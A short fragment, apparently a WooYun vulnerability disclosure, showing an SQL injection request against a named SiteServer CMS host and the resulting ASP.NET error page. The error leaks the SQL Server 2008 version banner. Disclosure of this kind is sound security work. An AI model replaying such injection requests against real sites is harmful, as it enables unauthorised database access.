 2012.moban.siteserver.cn/siteserver/cms/modal_contentGroupAdd.aspx?PublishmentSystemID=2222&GroupName=123'%20
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Evaluation Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
www.wooyun.org